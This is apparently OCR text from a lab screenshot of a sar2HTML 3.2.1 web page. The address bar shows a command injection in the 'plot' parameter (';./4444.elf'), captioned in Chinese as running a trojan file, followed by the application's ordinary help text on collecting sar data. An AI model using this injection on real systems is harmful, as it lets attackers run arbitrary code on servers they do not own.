 不安全 192.168.81.152/sar2HTML/index.php?plot=;./4444.elf
哔哩哔哩 (゜-゜)つ... 个人空间 中国大学MOOC(慕... 河南师范大学校园网 节目单_CCTV节目... 2021年第七届新乡... iconfont-
sar2html Ver 3.2.1
(Donate if you like!)
New ;./4444.elf
Select Host
Select Host First
Select Start Date First
运行木马文件
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A